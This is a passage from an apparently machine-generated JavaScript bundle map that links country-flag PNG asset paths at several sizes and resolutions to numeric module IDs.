8432,"./flags-1x/VCT_96x64.png":13128,"./flags-1x/VEN_128x86.png":839494,"./flags-1x/VEN_20x13.png":545099,"./flags-1x/VEN_32x21.png":959707,"./flags-1x/VEN_48x32.png":88658,"./flags-1x/VEN_64x43.png":897460,"./flags-1x/VEN_96x64.png":468604,"./flags-1x/VGB_128x86.png":640500,"./flags-1x/VGB_20x13.png":223373,"./flags-1x/VGB_32x21.png":704721,"./flags-1x/VGB_48x32.png":331180,"./flags-1x/VGB_64x43.png":251390,"./flags-1x/VGB_96x64.png":670662,"./flags-1x/VIR_128x86.png":280494,"./flags-1x/VIR_20x13.png":383011,"./flags-1x/VIR_32x21.png":803987,"./flags-1x/VIR_48x32.png":52506,"./flags-1x/VIR_64x43.png":720748,"./flags-1x/VIR_96x64.png":557252,"./flags-1x/VNM_128x86.png":24472,"./flags-1x/VNM_20x13.png":111201,"./flags-1x/VNM_32x21.png":311509,"./flags-1x/VNM_48x32.png":102552,"./flags-1x/VNM_64x43.png":363898,"./flags-1x/VNM_96x64.png":235554,"./flags-1x/VUT_128x86.png":521808,"./flags-1x/VUT_20x13.png":811017,"./flags-1x/VUT_32x21.png":556509,"./flags-1x/VUT_48x32.png":629840,"./flags-1x/VUT_64x43.png":581506,"./flags-1x/VUT_96x64.png":389658,"./flags-1x/WLF_128x86.png":591324,"./flags-1x/WLF_20x13.png":340005,"./flags-1x/WLF_32x21.png":248041,"./flags-1x/WLF_48x32.png":885940,"./flags-1x/WLF_64x43.png":381718,"./flags-1x/WLF_96x64.png":815502,"./flags-1x/WSM_128x86.png":940498,"./flags-1x/WSM_20x13.png":690631,"./flags-1x/WSM_32x21.png":684887,"./flags-1x/WSM_48x32.png":699014,"./flags-1x/WSM_64x43.png":977160,"./flags-1x/WSM_96x64.png":768608,"./flags-1x/XKX_128x86.png":3048,"./flags-1x/XKX_20x13.png":84785,"./flags-1x/XKX_32x21.png":58149,"./flags-1x/XKX_48x32.png":336488,"./flags-1x/XKX_64x43.png":150666,"./flags-1x/XKX_96x64.png":974386,"./flags-1x/XXA_128x86.png":839928,"./flags-1x/XXA_20x13.png":114369,"./flags-1x/XXA_32x21.png":532085,"./flags-1x/XXA_48x32.png":95224,"./flags-1x/XXA_64x43.png":684058,"./flags-1x/XXA_96x64.png":579778,"./flags-1x/YEM_128x86.png":516842,"./flags-1x/YEM_20x13.png":116911,"./flags-1x/YEM_32x21.png":500191,"./flags-1x/YEM_48x32.png":468382,"./flags-1x/YEM_64x43.png":791984,"./flags-1x/YEM_96x64.png":820024,"./flags-1x/ZAF_128x86.png":802758,"./flags-1x/ZAF_20x13.png":685259,"./flags-1x/ZAF_32x21.png":496987,"./flags-1x/ZAF_48x32.png":309138,"./flags-1x/ZAF_64x43.png":495092,"./flags-1x/ZAF_96x64.png":32060,"./flags-1x/ZMB_128x86.png":284534,"./flags-1x/ZMB_20x13.png":694331,"./flags-1x/ZMB_32x21.png":412683,"./flags-1x/ZMB_48x32.png":65346,"./flags-1x/ZMB_64x43.png":850276,"./flags-1x/ZMB_96x64.png":365420,"./flags-1x/ZWE_128x86.png":90285,"./flags-1x/ZWE_20x13.png":510810,"./flags-1x/ZWE_32x21.png":548518,"./flags-1x/ZWE_48x32.png":705967,"./flags-1x/ZWE_64x43.png":271321,"./flags-1x/ZWE_96x64.png":794913,"./flags-2x/ABW_128x86@2x.png":908024,"./flags-2x/ABW_20x13@2x.png":549355,"./flags-2x/ABW_32x21@2x.png":924487,"./flags-2x/ABW_48x32@2x.png":641848,"./flags-2x/ABW_64x43@2x.png":20786,"./flags-2x/ABW_96x64@2x.png":487658,"./flags-2x/AFG_128x86@2x.png":155484,"./flags-2x/AFG_20x13@2x.png":658335,"./flags-2x/AFG_32x21@2x.png":614235,"./flags-2x/AFG_48x32@2x.png":660788,"./flags-2x/AFG_64x43@2x.png":780030,"./flags-2x/AFG_96x64@2x.png":435222,"./flags-2x/AGO_128x86@2x.png":992827,"./flags-2x/AGO_20x13@2x.png":248478,"./flags-2x/AGO_32x21@2x.png":300930,"./flags-2x/AGO_48x32@2x.png":687453,"./flags-2x/AGO_64x43@2x.png":551783,"./flags-2x/AGO_96x64@2x.png":843391,"./flags-2x/AIA_128x86@2x.png":716795,"./flags-2x/AIA_20x13@2x.png":642398,"./flags-2x/AIA_32x21@2x.png":694850,"./flags-2x/AIA_48x32@2x.png":81373,"./flags-2x/AIA_64x43@2x.png":462055,"./flags-2x/AIA_96x64@2x.png":237311,"./flags-2x/ALA_128x86@2x.png":181876,"./flags-2x/ALA_20x13@2x.png":927143,"./flags-2x/ALA_32x21@2x.png":196099,"./flags-2x/ALA_48x32@2x.png":766476,"./flags-2x/ALA_64x43@2x.png":12966,"./flags-2x/ALA_96x64@2x.png":976782,"./flags-2x/ALB_128x86@2x.png":265879,"./flags-2x/ALB_20x13@2x.png":262986,"./flags-2x/ALB_32x21@2x.png":145022,"./flags-2x/ALB_48x32@2x.png":383809,"./flags-2x/ALB_64x43@2x.png":537915,"./flags-2x/ALB_96x64@2x.png":680579,"./flags-2x/AND_128x86@2x.png":309047,"./flags-2x/AND_20x13@2x.png":695338,"./flags-2x/AND_32x21@2x.png":115934,"./flags-2x/AND_48x32@2x.png":14689,"./flags-2x/AND_64x43@2x.png":532443,"./flags-2x/AND_96x64@2x.png":453411,"./flags-2x/ARE_128x86@2x.png":605942,"./flags-2x/ARE_20x13@2x.png":759997,"./flags-2x/ARE_32x21@2x.png":770317,"./flags-2x/ARE_48x32@2x.png":183482,"./flags-2x/ARE_64x43@2x.png":362252,"./flags-2x/ARE_96x64@2x.png":443620,"./flags-2x/ARG_128x86@2x.png":392856,"./flags-2x/ARG_20x13@2x.png":714507,"./flags-2x/ARG_32x21@2x.png":751207,"./flags-2x/ARG_48x32@2x.png":577560,"./flags-2x/ARG_64x43@2x.png":662482,"./flags-2x/ARG_96x64@2x.png":380106,"./flags-2x/ARM_128x86@2x.png":642206,"./flags-2x/ARM_20x13@2x.png":346709,"./flags-2x/ARM_32x21@2x.png":443397,"./flags-2x/ARM_48x32@2x.png":785602,"./flags-2x/ARM_64x43@2x.png":130372,"./flags-2x/ARM_96x64@2x.png":523084,"./flags-2x/ASM_128x86@2x.png":58937,"./flags-2x/ASM_20x13@2x.png":830120,"./flags-2x/ASM_32x21@2x.png":830376,"./flags-2x/ASM_48x32@2x.png":81831,"./flags-2x/ASM_64x43@2x.png":500113,"./flags-2x/ASM_96x64@2x.png":19369,"./flags-2x/ATA_128x86@2x.png":682284,"./flags-2x/ATA_20x13@2x.png":406831,"./flags-2x/ATA_32x21@2x.png":847083,"./flags-2x/ATA_48x32@2x.png":82500,"./flags-2x/ATA_64x43@2x.png":144782,"./flags-2x/ATA_96x64@2x.png":980006,"./flags-2x/ATF_128x86@2x.png":416171,"./flags-2x/ATF_20x13@2x.png":692558,"./flags-2x/ATF_32x21@2x.png":899378,"./flags-2x/ATF_48x32@2x.png":271117,"./flags-2x/ATF_64x43@2x.png":175191,"./flags-2x/ATF_96x64@2x.png":558511,"./flags-2x/ATG_128x86@2x.png":735910,"./flags-2x/ATG_20x13@2x.png":565421,"./flags-2x/ATG_32x21@2x.png":267261,"./flags-2x/ATG_48x32@2x.png":151210,"./flags-2x/ATG_64x43@2x.png":761148,"./flags-2x/ATG_96x64@2x.png":329940,"./flags-2x/AUS_128x86@2x.png":189841,"./flags-2x/AUS_20x13@2x.png":288400,"./flags-2x/AUS_32x21@2x.png":131440,"./flags-2x/AUS_48x32@2x.png":307583,"./flags-2x/AUS_64x43@2x.png":901881,"./flags-2x/AUS_96x64@2x.png":216545,"./flags-2x/AUT_128x86@2x.png":134662,"./flags-2x/AUT_20x13@2x.png":207821,"./flags-2x/AUT_32x21@2x.png":911197,"./flags-2x/AUT_48x32@2x.png":806986,"./flags-2x/AUT_64x43@2x.png":94940,"./flags-2x/AUT_96x64@2x.png":548660,"./flags-2x/AZE_128x86@2x.png":879726,"./flags-2x/AZE_20x13@2x.png":585445,"./flags-2x/AZE_32x21@2x.png":731029,"./flags-2x/AZE_48x32@2x.png":471314,"./flags-2x/AZE_64x43@2x.png":3988,"./flags-2x/AZE_96x64@2x.png":879260,"./flags-2x/BDI_128x86@2x.png":33983,"./flags-2x/BDI_20x13@2x.png":691906,"./flags-2x/BDI_32x21@2x.png":855382,"./flags-2x/BDI_48x32@2x.png":343497,"./flags-2x/BDI_64x43@2x.png":607699,"./flags-2x/BDI_96x64@2x.png":315691,"./flags-2x/BEL_128x86@2x.png":488973,"./flags-2x/BEL_20x13@2x.png":363484,"./flags-2x/BEL_32x21@2x.png":858732,"./flags-2x/BEL_48x32@2x.png":698371,"./flags-2x/BEL_64x43@2x.png":707181,"./flags-2x/BEL_96x64@2x.png":328581,"./flags-2x/BEN_128x86@2x.png":329739,"./flags-2x/BEN_20x13@2x.png":647726,"./flags-2x/BEN_32x21@2x.png":772754,"./flags-2x/BEN_48x32@2x.png":481005,"./flags-2x/BEN_64x43@2x.png":978871,"./flags-2x/BEN_96x64@2x.png":262287,"./flags-2x/BES_128x86@2x.png":852226,"./flags-2x/BES_20x13@2x.png":578169,"./flags-2x/BES_32x21@2x.png":915817,"./flags-2x/BES_48x32@2x.png":149022,"./flags-2x/BES_64x43@2x.png":251056,"./flags-2x/BES_96x64@2x.png":616776,"./flags-2x/BFA_128x86@2x.png":830881,"./flags-2x/BFA_20x13@2x.png":188384,"./flags-2x/BFA_32x21@2x.png":96896,"./flags-2x/BFA_48x32@2x.png":981391,"./flags-2x/BFA_64x43@2x.png":162505,"./flags-2x/BFA_96x64@2x.png":693169,"./flags-2x/BGD_128x86@2x.png":653751,"./flags-2x/BGD_20x13@2x.png":553002,"./flags-2x/BGD_32x21@2x.png":662430,"./flags-2x/BGD_48x32@2x.png":587361,"./flags-2x/BGD_64x43@2x.png":781915,"./flags-2x/BGD_96x64@2x.png":166755,"./flags-2x/BGR_128x86@2x.png":390373,"./flags-2x/BGR_20x13@2x.png":554276,"./flags-2x/BGR_32x21@2x.png":222868,"./flags-2x/BGR_48x32@2x.png":952475,"./flags-2x/BGR_64x43@2x.png":625557,"./flags-2x/BGR_96x64@2x.png":189917,"./flags-2x/BHR_128x86@2x.png":441552,"./flags-2x/BHR_20x13@2x.png":24435,"./flags-2x/BHR_32x21@2x.png":9519,"./flags-2x/BHR_48x32@2x.png":137872,"./flags-2x/BHR_64x43@2x.png":854042,"./flags-2x/BHR_96x64@2x.png":213730,"./flags-2x/BHS_128x86@2x.png":778549,"./flags-2x/BHS_20x13@2x.png":966452,"./flags-2x/BHS_32x21@2x.png":167716,"./flags-2x/BHS_48x32@2x.png":563499,"./flags-2x/BHS_64x43@2x.png":863589,"./flags-2x/BHS_96x64@2x.png":568557,"./flags-2x/BIH_128x86@2x.png":259245,"./flags-2x/BIH_20x13@2x.png":395964,"./flags-2x/BIH_32x21@2x.png":185676,"./flags-2x/BIH_48x32@2x.png":425827,"./flags-2x/BIH_64x43@2x.png":45773,"./flags-2x/BIH_96x64@2x.png":258661,"./flags-2x/BLM_128x86@2x.png":537715,"./flags-2x/BLM_20x13@2x.png":217062,"./flags-2x/BLM_32x21@2x.png":180074,"./flags-2x/BLM_48x32@2x.png":710997,"./flags-2x/BLM_64x43@2x.png":701135,"./flags-2x/BLM_96x64@2x.png":528183,"./flags-2x/BLR_128x86@2x.png":794172,"./flags-2x/BLR_20x13@2x.png":954943,"./flags-2x/BLR_32x21@2x.png":182011,"./flags-2x/BLR_48x32@2x.png":680980,"./flags-2x/BLR_64x43@2x.png":430110,"./flags-2x/BLR_96x64@2x.png":719670,"./flags-2x/BLZ_128x86@2x.png":865764,"./flags-2x/BLZ_20x13@2x.png":309783,"./flags-2x/BLZ_32x21@2x.png":953907,"./flags-2x/BLZ_48x32@2x.png":123772,"./flags-2x/BLZ_64x43@2x.png":646102,"./flags-2x/BLZ_96x64@2x.png":548414,"./flags-2x/BMU_128x86@2x.png":311816,"./flags-2x/BMU_20x13@2x.png":9147,"./flags-2x/BMU_32x21@2x.png":49943,"./flags-2x/BMU_48x32@2x.png":259784,"./flags-2x/BMU_64x43@2x.png":250370,"./flags-2x/BMU_96x64@2x.png":307962,"./flags-2x/BOL_128x86@2x.png":534503,"./flags-2x/BOL_20x13@2x.png":915930,"./flags-2x/BOL_32x21@2x.png":711438,"./flags-2x/BOL_48x32@2x.png":153169,"./flags-2x/BOL_64x43@2x.png":669451,"./flags-2x/BOL_96x64@2x.png":547539,"./flags-2x/BRA_128x86@2x.png":355173,"./flags-2x/BRA_20x13@2x.png":122660,"./flags-2x/BRA_32x21@2x.png":208148,"./flags-2x/BRA_48x32@2x.png":56987,"./flags-2x/BRA_64x43@2x.png":822741,"./flags-2x/BRA_96x64@2x.png":723421,"./flags-2x/BRB_128x86@2x.png":65438,"./flags-2x/BRB_20x13@2x.png":588437,"./flags-2x/BRB_32x21@2x.png":756357,"./flags-2x/BRB_48x32@2x.png":580866,"./flags-2x/BRB_64x43@2x.png":210628,"./flags-2x/BRB_96x64@2x.png":307340,"./flags-2x/BRN_128x86@2x.png":581530,"./flags-2x/BRN_20x13@2x.png":421729,"./flags-2x/BRN_32x21@2x.png":697393,"./flags-2x/BRN_48x32@2x.png":581494,"./flags-2x/BRN_64x43@2x.png":637592,"./flags-2x/BRN_96x64@2x.png":331616,"./flags-2x/BTN_128x86@2x.png":889224,"./flags-2x/BTN_20x13@2x.png":842939,"./flags-2x/BTN_32x21@2x.png":272791,"./flags-2x/BTN_48x32@2x.png":236552,"./flags-2x/BTN_64x43@2x.png":939842,"./flags-2x/BTN_96x64@2x.png":999738,"./flags-2x/BVT_128x86@2x.png":879544,"./flags-2x/BVT_20x13@2x.png":538072,"./flags-2x/BVT_32x21@2x.png":215687,"./flags-2x/BVT_48x32@2x.png":52280,"./flags-2x/BVT_64x43@2x.png":238898,"./flags-2x/BVT_96x64@2x.png":154538,"./flags-2x/BWA_128x86@2x.png":467198,"./flags-2x/BWA_20x13@2x.png":262773,"./flags-2x/BWA_32x21@2x.png":35109,"./flags-2x/BWA_48x32@2x.png":484066,"./flags-2x/BWA_64x43@2x.png":887076,"./flags-2x/BWA_96x64@2x.png":895916,"./flags-2x/CAF_128x86@2x.png":118790,"./flags-2x/CAF_20x13@2x.png":709901,"./flags-2x/CAF_32x21@2x.png":151453,"./flags-2x/CAF_48x32@2x.png":885770,"./flags-2x/CAF_64x43@2x.png":659548,"./flags-2x/CAF_96x64@2x.png":317620,"./flags-2x/CAN_128x86@2x.png":866734,"./flags-2x/CAN_20x13@2x.png":622053,"./flags-2x/CAN_32x21@2x.png":767637,"./flags-2x/CAN_48x32@2x.png":507922,"./flags-2x/CAN_64x43@2x.png":40596,"./flags-2x/CAN_96x64@2x.png":915868,"./flags-2x/CCK_128x86@2x.png":754481,"./flags-2x/CCK_20x13@2x.png":199344,"./flags-2x/CCK_32x21@2x.png":416336,"./flags-2x/CCK_48x32@2x.png":48159,"./flags-2x/CCK_64x43@2x.png":416665,"./flags-2x/CCK_96x64@2x.png":58177,"./flags-2x/CHE_128x86@2x.png":207402,"./flags-2x/CHE_20x13@2x.png":956529,"./flags-2x/CHE_32x21@2x.png":90625,"./flags-2x/CHE_48x32@2x.png":644422,"./flags-2x/CHE_64x43@2x.png":778152,"./flags-2x/CHE_96x64@2x.png":207984,"./flags-2x/CHL_128x86@2x.png":941207,"./flags-2x/CHL_20x13@2x.png":2442,"./flags-2x/CHL_32x21@2x.png":74430,"./flags-2x/CHL_48x32@2x.png":335745,"./flags-2x/CHL_64x43@2x.png":888315,"./flags-2x/CHL_96x64@2x.png":344131,"./flags-2x/CHN_128x86@2x.png":650841,"./flags-2x/CHN_20x13@2x.png":123272,"./flags-2x/CHN_32x21@2x.png":376648,"./flags-2x/CHN_48x32@2x.png":216263,"./flags-2x/CHN_64x43@2x.png":281265,"./flags-2x/CHN_96x64@2x.png":342025,"./flags-2x/CIV_128x86@2x.png":629214,"./flags-2x/CIV_20x13@2x.png":866965,"./flags-2x/CIV_32x21@2x.png":963653,"./flags-2x/CIV_48x32@2x.png":822210,"./flags-2x/CIV_64x43@2x.png":650628,"./flags-2x/CIV_96x64@2x.png":559692,"./flags-2x/CMR_128x86@2x.png":215990,"./flags-2x/CMR_20x13@2x.png":207741,"./flags-2x/CMR_32x21@2x.png":951181,"./flags-2x/CMR_48x32@2x.png":314426,"./flags-2x/CMR_64x43@2x.png":484492,"./flags-2x/CMR_96x64@2x.png":574564,"./flags-2x/COD_128x86@2x.png":931314,"./flags-2x/COD_20x13@2x.png":704809,"./flags-2x/COD_32x21@2x.png":122329,"./flags-2x/COD_48x32@2x.png":421902,"./flags-2x/COD_64x43@2x.png":808672,"./flags-2x/COD_96x64@2x.png":334968,"./flags-2x/COG_128x86@2x.png":798041,"./flags-2x/COG_20x13@2x.png":848392,"./flags-2x/COG_32x21@2x.png":64200,"./flags-2x/COG_48x32@2x.png":797063,"./flags-2x/COG_64x43@2x.png":108145,"./flags-2x/COG_96x64@2x.png":155529,"./flags-2x/COK_128x86@2x.png":300941,"./flags-2x/COK_20x13@2x.png":26204,"./flags-2x/COK_32x21@2x.png":967916,"./flags-2x/COK_48x32@2x.png":937795,"./flags-2x/COK_64x43@2x.png":946605,"./flags-2x/COK_96x64@2x.png":580741,"./flags-2x/COL_128x86@2x.png":147434,"./flags-2x/COL_20x13@2x.png":977329,"./flags-2x/COL_32x21@2x.png":337281,"./flags-2x/COL_48x32@2x.png":179398,"./flags-2x/COL_64x43@2x.png":637480,"./flags-2x/COL_96x64@2x.png":522480,"./flags-2x/COM_128x86@2x.png":363343,"./flags-2x/COM_20x13@2x.png":776210,"./flags-2x/COM_32x21@2x.png":881894,"./flags-2x/COM_48x32@2x.png":901721,"./flags-2x/COM_64x43@2x.png":200739,"./flags-2x/COM_96x64@2x.png":251451,"./flags-2x/CPV_128x86@2x.png":573705,"./flags-2x/CPV_20x13@2x.png":143480,"./flags-2x/CPV_32x21@2x.png":756408,"./flags-2x/CPV_48x32@2x.png":718967,"./flags-2x/CPV_64x43@2x.png":372577,"./flags-2x/CPV_96x64@2x.png":133433,"./flags-2x/CRI_128x86@2x.png":742860,"./flags-2x/CRI_20x13@2x.png":372111,"./flags-2x/CRI_32x21@2x.png":406475,"./flags-2x/CRI_48x32@2x.png":844004,"./flags-2x/CRI_64x43@2x.png":267054,"./flags-2x/CRI_96x64@2x.png":774598,"./flags-2x/CUB_128x86@2x.png":70894,"./flags-2x/CUB_20x13@2x.png":102053,"./flags-2x/CUB_32x21@2x.png":247637,"./flags-2x/CUB_48x32@2x.png":987922,"./flags-2x/CUB_64x43@2x.png":520596,"./flags-2x/CUB_96x64@2x.png":395868,"./flags-2x/CUW_128x86@2x.png":309607,"./flags-2x/CUW_20x13@2x.png":324698,"./flags-2x/CUW_32x21@2x.png":387086,"./flags-2x/CUW_48x32@2x.png":409809,"./flags-2x/CUW_64x43@2x.png":667275,"./flags-2x/CUW_96x64@2x.png":991827,"./flags-2x/CXR_128x86@2x.png":782861,"./flags-2x/CXR_20x13@2x.png":311068,"./flags-2x/CXR_32x21@2x.png":769132,"./flags-2x/CXR_48x32@2x.png":739011,"./flags-2x/CXR_64x43@2x.png":231469,"./flags-2x/CXR_96x64@2x.png":865605,"./flags-2x/CYM_128x86@2x.png":81789,"./flags-2x/CYM_20x13@2x.png":655436,"./flags-2x/CYM_32x21@2x.png":155356,"./flags-2x/CYM_48x32@2x.png":49779,"./flags-2x/CYM_64x43@2x.png":180701,"./flags-2x/CYM_96x64@2x.png":939573,"./flags-2x/CYP_128x86@2x.png":787860,"./flags-2x/CYP_20x13@2x.png":528327,"./flags-2x/CYP_32x21@2x.png":835619,"./flags-2x/CYP_48x32@2x.png":296620,"./flags-2x/CYP_64x43@2x.png":415878,"./flags-2x/CYP_96x64@2x.png":337006,"./flags-2x/CZE_128x86@2x.png":378136,"./flags-2x/CZE_20x13@2x.png":552331,"./flags-2x/CZE_32x21@2x.png":72679,"./flags-2x/CZE_48x32@2x.png":415384,"./flags-2x/CZE_64x43@2x.png":983954,"./flags-2x/CZE_96x64@2x.png":701578,"./flags-2x/DEU_128x86@2x.png":919582,"./flags-2x/DEU_20x13@2x.png":712277,"./flags-2x/DEU_32x21@2x.png":808965,"./flags-2x/DEU_48x32@2x.png":151170,"./flags-2x/DEU_64x43@2x.png":495940,"./flags-2x/DEU_96x64@2x.png":888652,"./flags-2x/DJI_128x86@2x.png":801415,"./flags-2x/DJI_20x13@2x.png":41722,"./flags-2x/DJI_32x21@2x.png":906478,"./flags-2x/DJI_48x32@2x.png":373425,"./flags-2x/DJI_64x43@2x.png":61355,"./flags-2x/DJI_96x64@2x.png":838003,"./flags-2x/DMA_128x86@2x.png":123194,"./flags-2x/DMA_20x13@2x.png":158977,"./flags-2x/DMA_32x21@2x.png":914385,"./flags-2x/DMA_48x32@2x.png":236182,"./flags-2x/DMA_64x43@2x.png":596152,"./flags-2x/DMA_96x64@2x.png":925248,"./flags-2x/DNK_128x86@2x.png":896941,"./flags-2x/DNK_20x13@2x.png":645884,"./flags-2x/DNK_32x21@2x.png":458764,"./flags-2x/DNK_48x32@2x.png":707619,"./flags-2x/DNK_64x43@2x.png":377485,"./flags-2x/DNK_96x64@2x.png":658597,"./flags-2x/DOM_128x86@2x.png":874108,"./flags-2x/DOM_20x13@2x.png":569855,"./flags-2x/DOM_32x21@2x.png":313275,"./flags-2x/DOM_48x32@2x.png":295892,"./flags-2x/DOM_64x43@2x.png":561374,"./flags-2x/DOM_96x64@2x.png":850934,"./flags-2x/DZA_128x86@2x.png":503247,"./flags-2x/DZA_20x13@2x.png":533842,"./flags-2x/DZA_32x21@2x.png":902758,"./flags-2x/DZA_48x32@2x.png":995673,"./flags-2x/DZA_64x43@2x.png":506595,"./flags-2x/DZA_96x64@2x.png":559611,"./flags-2x/ECU_128x86@2x.png":898957,"./flags-2x/ECU_20x13@2x.png":356252,"./flags-2x/ECU_32x21@2x.png":297964,"./flags-2x/ECU_48x32@2x.png":267843,"./flags-2x/ECU_64x43@2x.png":276653,"./flags-2x/ECU_96x64@2x.png":910789,"./flags-2x/EGY_128x86@2x.png":472989,"./flags-2x/EGY_20x13@2x.png":330348,"./flags-2x/EGY_32x21@2x.png":790652,"./flags-2x/EGY_48x32@2x.png":229587,"./flags-2x/EGY_64x43@2x.png":944317,"./flags-2x/EGY_96x64@2x.png":619605,"./flags-2x/ERI_128x86@2x.png":546646,"./flags-2x/ERI_20x13@2x.png":94237,"./flags-2x/ERI_32x21@2x.png":82221,"./flags-2x/ERI_48x32@2x.png":893082,"./flags-2x/ERI_64x43@2x.png":529196,"./flags-2x/ERI_96x64@2x.png":583172,"./flags-2x/ESH_128x86@2x.png":2804,"./flags-2x/ESH_20x13@2x.png":359911,"./flags-2x/ESH_32x21@2x.png":49155,"./flags-2x/ESH_48x32@2x.png":738764,"./flags-2x/ESH_64x43@2x.png":853286,"./flags-2x/ESH_96x64@2x.png":7694,"./flags-2x/ESP_128x86@2x.png":260316,"./flags-2x/ESP_20x13@2x.png":938911,"./flags-2x/ESP_32x21@2x.png":894811,"./flags-2x/ESP_48x32@2x.png":941364,"./flags-2x/ESP_64x43@2x.png":60606,"./flags-2x/ESP_96x64@2x.png":715798,"./flags-2x/EST_128x86@2x.png":643192,"./flags-2x/EST_20x13@2x.png":593451,"./flags-2x/EST_32x21@2x.png":9799,"./flags-2x/EST_48x32@2x.png":846392,"./flags-2x/EST_64x43@2x.png":33010,"./flags-2x/EST_96x64@2x.png":948650,"./flags-2x/ETH_128x86@2x.png":742245,"./flags-2x/ETH_20x13@2x.png":958116,"./flags-2x/ETH_32x21@2x.png":143060,"./flags-2x/ETH_48x32@2x.png":872667,"./flags-2x/ETH_64x43@2x.png":545749,"./flags-2x/ETH_96x64@2x.png":110109,"./flags-2x/FIN_128x86@2x.png":24443,"./flags-2x/FIN_20x13@2x.png":643486,"./flags-2x/FIN_32x21@2x.png":695938,"./flags-2x/FIN_48x32@2x.png":82461,"./flags-2x/FIN_64x43@2x.png":463143,"./flags-2x/FIN_96x64@2x.png":238399,"./flags-2x/FJI_128x86@2x.png":770777,"./flags-2x/FJI_20x13@2x.png":80712,"./flags-2x/FJI_32x21@2x.png":812872,"./flags-2x/FJI_48x32@2x.png":29383,"./flags-2x/FJI_64x43@2x.png":340465,"./flags-2x/FJI_96x64@2x.png":387849,"./flags-2x/FLK_128x86@2x.png":600661,"./flags-2x/FLK_20x13@2x.png":253780,"./flags-2x/FLK_32x21@2x.png":17988,"./flags-2x/FLK_48x32@2x.png":433739,"./flags-2x/FLK_64x43@2x.png":859845,"./flags-2x/FLK_96x64@2x.png":689549,"./flags-2x/FRA_128x86@2x.png":304393,"./flags-2x/FRA_20x13@2x.png":783096,"./flags-2x/FRA_32x21@2x.png":879672,"./flags-2x/FRA_48x32@2x.png":358583,"./flags-2x/FRA_64x43@2x.png":12193,"./flags-2x/FRA_96x64@2x.png":773049,"./flags-2x/FRO_128x86@2x.png":434491,"./flags-2x/FRO_20x13@2x.png":802270,"./flags-2x/FRO_32x21@2x.png":371074,"./flags-2x/FRO_48x32@2x.png":241245,"./flags-2x/FRO_64x43@2x.png":621927,"./flags-2x/FRO_96x64@2x.png":397183,"./flags-2x/FSM_128x86@2x.png":954434,"./flags-2x/FSM_20x13@2x.png":360633,"./flags-2x/FSM_32x21@2x.png":698281,"./flags-2x/FSM_48x32@2x.png":931486,"./flags-2x/FSM_64x43@2x.png":33520,"./flags-2x/FSM_96x64@2x.png":399240,"./flags-2x/GAB_128x86@2x.png":745294,"./flags-2x/GAB_20x13@2x.png":605893,"./flags-2x/GAB_32x21@2x.png":577013,"./flags-2x/GAB_48x32@2x.png":835954,"./flags-2x/GAB_64x43@2x.png":774964,"./flags-2x/GAB_96x64@2x.png":492988,"./flags-2x/GBR_128x86@2x.png":274747,"./flags-2x/GBR_20x13@2x.png":132958,"./flags-2x/GBR_32x21@2x.png":185410,"./flags-2x/GBR_48x32@2x.png":571933,"./flags-2x/GBR_64x43@2x.png":436263,"./flags-2x/GBR_96x64@2x.png":727871,"./flags-2x/GEO_128x86@2x.png":656771,"./flags-2x/GEO_20x13@2x.png":360630,"./flags-2x/GEO_32x21@2x.png":409146,"./flags-2x/GEO_48x32@2x.png":872741,"./flags-2x/GEO_64x43@2x.png":426015,"./flags-2x/GEO_96x64@2x.png":133831,"./flags-2x/GGY_128x86@2x.png":409487,"./flags-2x/GGY_20x13@2x.png":712210,"./flags-2x/GGY_32x21@2x.png":81126,"./flags-2x/GGY_48x32@2x.png":174041,"./flags-2x/GGY_64x43@2x.png":684963,"./flags-2x/GGY_96x64@2x.png":737979,"./flags-2x/GHA_128x86@2x.png":246346,"./flags-2x/GHA_20x13@2x.png":19665,"./flags-2x/GHA_32x21@2x.png":351329,"./flags-2x/GHA_48x32@2x.png":735718,"./flags-2x/GHA_64x43@2x.png":405e3,"./flags-2x/GHA_96x64@2x.png":598224,"./flags-2x/GIB_128x86@2x.png":689302,"./flags-2x/GIB_20x13@2x.png":499357,"./flags-2x/GIB_32x21@2x.png":970989,"./flags-2x/GIB_48x32@2x.png":781850,"./flags-2x/GIB_64x43@2x.png":417964,"./flags-2x/GIB_96x64@2x.png":988292,"./flags-2x/GIN_128x86@2x.png":830402,"./flags-2x/GIN_20x13@2x.png":387129,"./flags-2x/GIN_32x21@2x.png":724777,"./flags-2x/GIN_48x32@2x.png":957982,"./flags-2x/GIN_64x43@2x.png":60016,"./flags-2x/GIN_96x64@2x.png":425736,"./flags-2x/GLP_128x86@2x.png":732075,"./flags-2x/GLP_20x13@2x.png":74062,"./flags-2x/GLP_32x21@2x.png":797234,"./flags-2x/GLP_48x32@2x.png":652621,"./flags-2x/GLP_64x43@2x.png":556695,"./flags-2x/GLP_96x64@2x.png":940015,"./flags-2x/GMB_128x86@2x.png":737538,"./flags-2x/GMB_20x13@2x.png":831673,"./flags-2x/GMB_32x21@2x.png":299817,"./flags-2x/GMB_48x32@2x.png":424222,"./flags-2x/GMB_64x43@2x.png":632752,"./flags-2x/GMB_96x64@2x.png":290184,"./flags-2x/GNB_128x86@2x.png":990879,"./flags-2x/GNB_20x13@2x.png":842146,"./flags-2x/GNB_32x21@2x.png":320374,"./flags-2x/GNB_48x32@2x.png":649065,"./flags-2x/GNB_64x43@2x.png":740979,"./flags-2x/GNB_96x64@2x.png":967371,"./flags-2x/GNQ_128x86@2x.png":73484,"./flags-2x/GNQ_20x13@2x.png":432143,"./flags-2x/GNQ_32x21@2x.png":982859,"./flags-2x/GNQ_48x32@2x.png":904036,"./flags-2x/GNQ_64x43@2x.png":843438,"./flags-2x/GNQ_96x64@2x.png":350982,"./flags-2x/GRC_128x86@2x.png":279254,"./flags-2x/GRC_20x13@2x.png":824221,"./flags-2x/GRC_32x21@2x.png":812205,"./flags-2x/GRC_48x32@2x.png":623066,"./flags-2x/GRC_64x43@2x.png":259180,"./flags-2x/GRC_96x64@2x.png":313156,"./flags-2x/GRD_128x86@2x.png":78433,"./flags-2x/GRD_20x13@2x.png":525408,"./flags-2x/GRD_32x21@2x.png":339520,"./flags-2x/GRD_48x32@2x.png":738063,"./flags-2x/GRD_64x43@2x.png":936201,"./flags-2x/GRD_96x64@2x.png":309169,"./flags-2x/GRL_128x86@2x.png":576745,"./flags-2x/GRL_20x13@2x.png":756568,"./flags-2x/GRL_32x21@2x.png":336088,"./flags-2x/GRL_48x32@2x.png":586455,"./flags-2x/GRL_64x43@2x.png":906817,"./flags-2x/GRL_96x64@2x.png":278297,"./flags-2x/GTM_128x86@2x.png":871898,"./flags-2x/GTM_20x13@2x.png":750689,"./flags-2x/GTM_32x21@2x.png":26353,"./flags-2x/GTM_48x32@2x.png":910454,"./flags-2x/GTM